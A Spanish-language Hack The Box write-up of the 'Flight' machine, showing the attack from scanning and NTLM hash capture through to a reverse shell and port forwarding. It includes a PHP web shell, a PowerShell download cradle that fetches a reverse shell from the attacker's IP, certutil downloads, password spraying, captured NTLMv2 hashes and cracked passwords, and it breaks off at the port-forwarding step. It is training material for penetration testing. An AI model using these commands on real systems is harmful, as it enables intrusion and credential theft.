Flight - Hack The Box
![]()
❯ ping -c 1 10.10.11.187
PING 10.10.11.187 (10.10.11.187) 56(84) bytes of data.
64 bytes from 10.10.11.187: icmp_seq=1 ttl=127 time=103 ms
--- 10.10.11.187 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 103.446/103.446/103.446/0.000 ms
❯ whichSystem.py 10.10.11.187
10.10.11.187 (ttl -> 127): Windows
PortScan
❯ nmap -sCV -p53,88,80,135,139,389,445,636,3268,49667,49673,49724 10.10.11.187 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-06 11:09 CST
Nmap scan report for 10.10.11.187
Host is up (0.12s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Apache httpd 2.4.52 ((Win64) OpenSSL/1.1.1m PHP/8.1.1)
|_http-server-header: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: g0 Aviation
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2023-05-07 00:09:27Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: flight.htb0., Site: Default-First-Site-Name)
49667/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49724/tcp open msrpc Microsoft Windows RPC
Service Info: Host: G0; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 6h59m54s
| smb2-time:
| date: 2023-05-07T00:10:24
|_ start_date: N/A
| smb2-security-mode:
| 311:
|_ Message signing enabled and required
Enumeracion
Vamos a usar la herramienta crackmapexec para ver ante que estamos y vemos el nombre del dominio que es flight.htb
❯ crackmapexec smb 10.10.11.187
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
Vamos agregarlo al /etc/hosts
❯ echo "10.10.11.187 flight.htb" | sudo tee -a /etc/hosts
10.10.11.187 flight.htb
❯ ping -c 1 flight.htb
PING flight.htb (10.10.11.187) 56(84) bytes of data.
64 bytes from flight.htb (10.10.11.187): icmp_seq=1 ttl=127 time=143 ms
--- flight.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 143.199/143.199/143.199/0.000 ms
Si listamos los recursos compartidos por smb y empleamos un Null session de momento no podemos ver nada asi que vamos a seguir enumerando la maquina
❯ smbclient -L 10.10.11.187 -N
Anonymous login successful
Sharename Type Comment
--------- ---- -------
SMB1 disabled -- no workgroup available
❯ whatweb http://10.10.11.187
http://10.10.11.187 [200 OK] Apache[2.4.52], Country[RESERVED][ZZ], HTML5, HTTPServer[Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1], IP[10.10.11.187], JQuery[1.4.2], OpenSSL[1.1.1m], PHP[8.1.1], Script[text/javascript], Title[g0 Aviation]
Esta es la pagina web que corre en el puerto 80

Si buscamos por mas subdominios en la maquina encontramos uno nuevo school.flight.htb
❯ wfuzz -c --hc=404 -t 200 -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt -u "http://flight.htb/" -H "Host: FUZZ.flight.htb" --hl 154
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://flight.htb/
Total requests: 19966
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000624: 200 90 L 412 W 3996 Ch "school"
Vamos agregarlo al /etc/hosts
❯ ping -c 1 school.flight.htb
PING flight.htb (10.10.11.187) 56(84) bytes of data.
64 bytes from flight.htb (10.10.11.187): icmp_seq=1 ttl=127 time=105 ms
--- flight.htb ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 104.703/104.703/104.703/0.000 ms
❯ whatweb http://school.flight.htb
http://school.flight.htb [200 OK] Apache[2.4.52], Country[RESERVED][ZZ], HTML5, HTTPServer[Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1], IP[10.10.11.187], OpenSSL[1.1.1m], PHP[8.1.1], Title[Aviation School], X-Powered-By[PHP/8.1.1]
Esta es la pagina web y bueno en la url ya podemos darnos una idea de que tal vez sea vulnerable a LFI vamos a probar

Pero nos detecta

Si apuntamos a la pagina web con view=index.php vemos que nos da una respuesta algo rara

Se esta haciendo una peticion por GET asi que vamos a hacer una peticion con curl a un recurso para ver si nos llega el hash ntlmv2
❯ curl "http://school.flight.htb/index.php?view=//10.10.14.86/test"
Con la herramienta responder nos vamos a poner en la interfaz tun0 y nos llega el `hash
❯ responder -I tun0
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.86]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-UXGLJ5F51VJ]
Responder Domain Name [SIB7.LOCAL]
Responder DCE-RPC Port [45975]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight\svc_apache
[SMB] NTLMv2-SSP Hash : svc_apache::flight:e67211d7f7146072:C651456AAA11235832A5DBB10696A02E:01010000000000008013613C0F80D90142626E9A48FEF4A30000000002000800530049004200370001001E00570049004E002D005500580047004C004A00350046003500310056004A0004003400570049004E002D005500580047004C004A00350046003500310056004A002E0053004900420037002E004C004F00430041004C000300140053004900420037002E004C004F00430041004C000500140053004900420037002E004C004F00430041004C00070008008013613C0F80D90106000400020000000800300030000000000000000000000000300000DDF1C68546D7FBF8E1D2F800182F46C1660157CA4B8589AE48156B3010C812A10A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00380036000000000000000000
Ahora vamos a crackearlo y tenemos la contraseña de svc_apache:S@Ss!K@*t13
❯ catn hash
svc_apache::flight:e67211d7f7146072:C651456AAA11235832A5DBB10696A02E:01010000000000008013613C0F80D90142626E9A48FEF4A30000000002000800530049004200370001001E00570049004E002D005500580047004C004A00350046003500310056004A0004003400570049004E002D005500580047004C004A00350046003500310056004A002E0053004900420037002E004C004F00430041004C000300140053004900420037002E004C004F00430041004C000500140053004900420037002E004C004F00430041004C00070008008013613C0F80D90106000400020000000800300030000000000000000000000000300000DDF1C68546D7FBF8E1D2F800182F46C1660157CA4B8589AE48156B3010C812A10A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00380036000000000000000000
❯ john -w:/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
S@Ss!K@*t13 (svc_apache)
1g 0:00:00:11 DONE (2023-05-06 11:40) 0.08361g/s 891547p/s 891547c/s 891547C/s SADSAM..S@29$JL
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
Comprobamos que son correctas
❯ crackmapexec smb 10.10.11.187 -u 'svc_apache' -p 'S@Ss!K@*t13'
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
Ahora sabiendo esto ponemos usar smbclient o smbmap para ver los recursos compartidos a nivel de red
SMB svc_apache
Nada interesante
❯ smbclient -L //10.10.11.187/ -U svc_apache
Password for [WORKGROUP\svc_apache]:
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Shared Disk
SYSVOL Disk Logon server share
Users Disk
Web Disk
SMB1 disabled -- no workgroup available
❯ smbmap -u 'svc_apache' -p 'S@Ss!K@*t13' -H 10.10.11.187
[+] IP: 10.10.11.187:445 Name: flight.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ ONLY
SYSVOL READ ONLY Logon server share
Users READ ONLY
Web READ ONLY
Domain Users
Vamos a usar crackmapexec para obtener los usuarios del dominio
❯ crackmapexec smb 10.10.11.187 -u 'svc_apache' -p 'S@Ss!K@*t13' --users | awk '{print $5}' | grep flight
flight.htb\O.Possum
flight.htb\svc_apache
flight.htb\V.Stevens
flight.htb\D.Truff
flight.htb\I.Francis
flight.htb\W.Walker
flight.htb\C.Bum
flight.htb\M.Gold
flight.htb\L.Kein
flight.htb\G.Lors
flight.htb\R.Cold
flight.htb\S.Moon
flight.htb\krbtgt
flight.htb\Guest
flight.htb\Administrator
Tambien podemos usar rpcclient
❯ rpcclient 10.10.11.187 -U 'svc_apache%S@Ss!K@*t13' -c enumdomusers | grep -oP "\[.*?\]" | grep -v "0x" | tr -d '[]'
Administrator
Guest
krbtgt
S.Moon
R.Cold
G.Lors
L.Kein
M.Gold
C.Bum
W.Walker
I.Francis
D.Truff
V.Stevens
svc_apache
O.Possum
Vamos a usar crackmapexec para ver si alguno de estos usuarios reutiliza la contraseña que ya tenemos agrega los usuarios a una lista
❯ crackmapexec smb 10.10.11.187 -u users.txt -p 'S@Ss!K@*t13' --continue-on-success
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [-] flight.htb\O.Possum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\svc_apache:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\V.Stevens:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\D.Truff:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\I.Francis:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\W.Walker:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\C.Bum:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\M.Gold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\L.Kein:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\G.Lors:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\R.Cold:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [+] flight.htb\S.Moon:S@Ss!K@*t13
SMB 10.10.11.187 445 G0 [-] flight.htb\krbtgt:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Guest:S@Ss!K@*t13 STATUS_LOGON_FAILURE
SMB 10.10.11.187 445 G0 [-] flight.htb\Administrator:S@Ss!K@*t13 STATUS_LOGON_FAILURE
El usuario S.Moon:S@Ss!K@*t13 reutiliza la contraseña
User S.Moon
Podemos escribir en Shared
❯ smbmap -u 'S.Moon' -p 'S@Ss!K@*t13' -H 10.10.11.187
[+] IP: 10.10.11.187:445 Name: flight.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ, WRITE
SYSVOL READ ONLY Logon server share
Users READ ONLY
Web READ ONLY
De momento no hay nada
❯ smbclient //10.10.11.187/shared -U S.Moon
Password for [WORKGROUP\S.Moon]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat May 6 19:02:41 2023
.. D 0 Sat May 6 19:02:41 2023
5056511 blocks of size 4096. 1167339 blocks available
smb: \>
Como no sabemos que archivos podemos subir por ejemplo .php o .ini o algun otro podemos usar esta herramienta que nos crea varios archivos para ya no tener que crearlos desde 0 y subirlos directamente asta ser aceptados
https://github.com/Greenwolf/ntlm_theft
https://book.hacktricks.xyz/windows-hardening/ntlm/places-to-steal-ntlm-creds#desktop.ini
❯ python3 ntlm_theft.py -g all -s 10.10.14.86 -f Gracias
Created: Gracias/Gracias.scf (BROWSE TO FOLDER)
Created: Gracias/Gracias-(url).url (BROWSE TO FOLDER)
Created: Gracias/Gracias-(icon).url (BROWSE TO FOLDER)
Created: Gracias/Gracias.lnk (BROWSE TO FOLDER)
Created: Gracias/Gracias.rtf (OPEN)
Created: Gracias/Gracias-(stylesheet).xml (OPEN)
Created: Gracias/Gracias-(fulldocx).xml (OPEN)
Created: Gracias/Gracias.htm (OPEN FROM DESKTOP WITH CHROME, IE OR EDGE)
Created: Gracias/Gracias-(includepicture).docx (OPEN)
Created: Gracias/Gracias-(remotetemplate).docx (OPEN)
Created: Gracias/Gracias-(frameset).docx (OPEN)
Created: Gracias/Gracias-(externalcell).xlsx (OPEN)
Created: Gracias/Gracias.wax (OPEN)
Created: Gracias/Gracias.m3u (OPEN IN WINDOWS MEDIA PLAYER ONLY)
Created: Gracias/Gracias.asx (OPEN)
Created: Gracias/Gracias.jnlp (OPEN)
Created: Gracias/Gracias.application (DOWNLOAD AND OPEN)
Created: Gracias/Gracias.pdf (OPEN AND ALLOW)
Created: Gracias/zoom-attack-instructions.txt (PASTE TO CHAT)
Created: Gracias/Autorun.inf (BROWSE TO FOLDER)
Created: Gracias/desktop.ini (BROWSE TO FOLDER)
Generation Complete.
Con esto hemos creado un directorio llamado Gracias donde se encuentran todos estos archivos
Vamos a subir el .ini primero ya que es un archivo que usa Windows y si hay alguien por detras revisando los archivos nos llegara su hash ntlmv2
❯ catn desktop.ini
[.ShellClassInfo]
IconResource=\\10.10.14.86\aa
❯ smbclient //10.10.11.187/shared -U S.Moon
Password for [WORKGROUP\S.Moon]:
Try "help" to get a list of possible commands.
smb: \> put desktop.ini
putting file desktop.ini as \desktop.ini (0.1 kb/s) (average 0.1 kb/s)
smb: \>
Vamos usar responder para ver si nos llega otro hash y si nos llega el hash de otro usuario
❯ responder -I tun0 -v
__
.----.-----.-----.-----.-----.-----.--| |.-----.----.
| _| -__|__ --| _ | _ | | _ || -__| _|
|__| |_____|_____| __|_____|__|__|_____||_____|__|
|__|
NBT-NS, LLMNR & MDNS Responder 3.0.6.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [ON]
HTTPS server [ON]
WPAD proxy [OFF]
Auth proxy [OFF]
SMB server [ON]
Kerberos server [ON]
SQL server [ON]
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
DCE-RPC server [ON]
WinRM server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.86]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-EXDXPM1RBFS]
Responder Domain Name [4N6C.LOCAL]
Responder DCE-RPC Port [49860]
[+] Listening for events...
[SMB] NTLMv2-SSP Client : 10.10.11.187
[SMB] NTLMv2-SSP Username : flight.htb\c.bum
[SMB] NTLMv2-SSP Hash : c.bum::flight.htb:560adafc5dad6194:F0D84B7798B9710577010D771417F2A6:010100000000000080950F231680D90190AC29609653BA97000000000200080034004E003600430001001E00570049004E002D00450058004400580050004D003100520042004600530004003400570049004E002D00450058004400580050004D00310052004200460053002E0034004E00360043002E004C004F00430041004C000300140034004E00360043002E004C004F00430041004C000500140034004E00360043002E004C004F00430041004C000700080080950F231680D90106000400020000000800300030000000000000000000000000300000DDF1C68546D7FBF8E1D2F800182F46C1660157CA4B8589AE48156B3010C812A10A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00380036000000000000000000
Vamos a crackear el hash
❯ catn hash2
c.bum::flight.htb:560adafc5dad6194:F0D84B7798B9710577010D771417F2A6:010100000000000080950F231680D90190AC29609653BA97000000000200080034004E003600430001001E00570049004E002D00450058004400580050004D003100520042004600530004003400570049004E002D00450058004400580050004D00310052004200460053002E0034004E00360043002E004C004F00430041004C000300140034004E00360043002E004C004F00430041004C000500140034004E00360043002E004C004F00430041004C000700080080950F231680D90106000400020000000800300030000000000000000000000000300000DDF1C68546D7FBF8E1D2F800182F46C1660157CA4B8589AE48156B3010C812A10A001000000000000000000000000000000000000900200063006900660073002F00310030002E00310030002E00310034002E00380036000000000000000000
❯ john -w:/usr/share/wordlists/rockyou.txt hash2
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Tikkycoll_431012284 (c.bum)
1g 0:00:00:15 DONE (2023-05-06 12:29) 0.06640g/s 699665p/s 699665c/s 699665C/s Timber06..Tiffani29
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed
User c.bum
Tenemos contraseñas vamos a validar si son correctas con crackmapexec
c.bum:Tikkycoll_431012284
❯ crackmapexec smb 10.10.11.187 -u 'c.bum' -p 'Tikkycoll_431012284'
SMB 10.10.11.187 445 G0 [*] Windows 10.0 Build 17763 x64 (name:G0) (domain:flight.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.187 445 G0 [+] flight.htb\c.bum:Tikkycoll_431012284
Vamos a ver los recursos compartidos a nivel de red y tenemos permisos de escritura otra vez en Shared y ahora tambien en Web quiero pensar que Web hay estaran los archivos de la pagina web pero para eso tenemos que comprobarlo
❯ smbmap -u 'c.bum' -p 'Tikkycoll_431012284' -H 10.10.11.187
[+] IP: 10.10.11.187:445 Name: flight.htb
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
NETLOGON READ ONLY Logon server share
Shared READ, WRITE
SYSVOL READ ONLY Logon server share
Users READ ONLY
Web READ, WRITE
Vamos a conectarnos para ver que hay dentro
❯ smbclient //10.10.11.187/Web -U c.bum
Password for [WORKGROUP\c.bum]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat May 6 19:33:58 2023
.. D 0 Sat May 6 19:33:58 2023
flight.htb D 0 Sat May 6 19:32:01 2023
school.flight.htb D 0 Sat May 6 19:32:01 2023
5056511 blocks of size 4096. 1166619 blocks available
smb: \>
Vamos a meternos en flight.htb
smb: \flight.htb\> dir
. D 0 Sat May 6 19:37:01 2023
.. D 0 Sat May 6 19:37:01 2023
css D 0 Sat May 6 19:37:01 2023
images D 0 Sat May 6 19:37:01 2023
index.html A 7069 Wed Feb 23 23:58:10 2022
js D 0 Sat May 6 19:37:01 2023
5056511 blocks of size 4096. 1166475 blocks available
smb: \flight.htb\>
Como la maquina web interpreta php podemos subir un archivo .php para ganar acceso
❯ catn reverse.php
<?php
system($_REQUEST['cmd']);
?>
smb: \flight.htb\> put reverse.php
putting file reverse.php as \flight.htb\reverse.php (0.1 kb/s) (average 0.1 kb/s)
smb: \flight.htb\>
Ahora vemos que si funciona
❯ curl -s 'http://flight.htb/reverse.php?cmd=whoami'
flight\svc_apache
Podemos usar este script https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1 para ganar acceso ala maquina directamente
❯ wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
--2023-05-06 12:45:14-- https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1
Resolviendo raw.githubusercontent.com (raw.githubusercontent.com)... 185.199.109.133, 185.199.110.133, 185.199.108.133, ...
Conectando con raw.githubusercontent.com (raw.githubusercontent.com)[185.199.109.133]:443... conectado.
Petición HTTP enviada, esperando respuesta... 200 OK
Longitud: 4339 (4.2K) [text/plain]
Grabando a: «Invoke-PowerShellTcp.ps1»
Invoke-PowerShellTcp.ps1 100%[=======================================================>] 4.24K --.-KB/s en 0.002s
2023-05-06 12:45:15 (2.71 MB/s) - «Invoke-PowerShellTcp.ps1» guardado [4339/4339]
Solo tenemos que meter una linea al final del script para que nos envie la shell
❯ echo 'Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.86 -Port 443' >> sh.ps1
❯ catn sh.ps1 | tail -n 1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.86 -Port 443
Ahora nos montamos un servidor http con python3
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Ponte es escucha en el puerto que indicaste por que ahora haremos la peticion para ganar acceso
❯ curl -s -X GET -G 'http://flight.htb/reverse.php' --data-urlencode "cmd=cmd /c powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.86/sh.ps1')"
Se hace la peticion
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.187 - - [06/May/2023 12:51:32] "GET /sh.ps1 HTTP/1.1" 200 -
Shell svc_apache
Y ganamos acceso
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.86] from (UNKNOWN) [10.10.11.187] 55592
Windows PowerShell running as user svc_apache on G0
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
flight\svc_apache
PS C:\xampp\htdocs\flight.htb>
Como tenemos la contraseña de otros 2 usuario podemos migrar a C.bum podemos usar RuncasCs https://github.com/antonioCoco/RunasCs/releases
❯ unzip RunasCs.zip
Archive: RunasCs.zip
inflating: RunasCs.exe
inflating: RunasCs_net2.exe
Vamos a un directorio donde tengamos capacidad de escritura para descargar los archivos para eso crea un directorio temp en la maquina victima
Para descarganos el RuncasCs.zip podemos usar certutil.exe
certutil.exe -urlcache -f -split http://10.10.14.86/RunasCs.exe
**** Online ****
0000 ...
c000
CertUtil: -URLCache command completed successfully.
dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/6/2023 7:00 PM 49152 RunasCs.exe
PS C:\temp>
./RunasCs.exe c.bum Tikkycoll_431012284 "cmd /c powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.86/sh.ps1')"
Shell c.bum
❯ rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.86] from (UNKNOWN) [10.10.11.187] 55630
Windows PowerShell running as user C.Bum on G0
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
flight\c.bum
PS C:\Windows\system32>
Remote Port Forwarding
Despues de usar winpeas.exe para enumerar la maquina, la maquina tiene el puerto 8000 por TCP abierto y no lo vimos con nmap asi que vamos a tener que usar chisel para aplicar Remote Port Forwarding
curl.exe -s 127.0.0.1:8000 -I
HTTP/1.1 200 OK
Content-Length: 45949
Content-Type: text/html
Last-Modified: Mon, 16 Apr 2018 21:23:36 GMT
Accept-Ranges: bytes
ETag: "03cf42dc9d5d31:0"
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Sun, 07 May 2023 02:29:55 GMT
https://github.com/jpillora/chisel/releases/tag/v1.8.1
certutil.exe -urlcache -f -split http://10.10.14.86/chisel.exe
dir
Directory: C:\temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 5/6/2023 7:28 PM 1700664 chisel.exe
-a---- 5/6/2023 7:00 PM 49152 RunasCs.exe
-a---- 5/6/2023 7:14 PM 2027008 winPEASx64.exe
PS C:\temp>
Vamos a ponernos como servidor desde nuestra maquina de atacante
❯ ./chisel server --reverse -p 1234
2023/05/06 13:32:19 server: Reverse tunnelling enabled
2023/05/06 13:32:19 server: Fingerprint hFDZilMNfo60BDUFkwa/MYA0F50fY71fHiwdWiCkz7I=
2023/05/06 13:32:19 server: Listening on http://0.0.0.0:1234
Nos traemos el puerto 8000 a nuestra maquina
./chisel.exe client 10.10.14.86:1234 R:8000:127.0.0.1:8000
Ahora podemos verlo desde la web
❯ ./chisel server --reverse -p 1234
2023/05/06 13:38:27 server: Reverse tunnelling enabled
2023/05/06 13:38:27 server: Fingerprint B7exfu6lDGQ91lZrHuZEZoLcY1LrlI//upGOKp1smYk=
2023/05/06 13:38:27 server: Listening on http://0.0.0.0:1234
2023/05/06 13:43:43 server: session#1: tun: proxy#R:8000=>8000: Listening
Esto es lo que hay
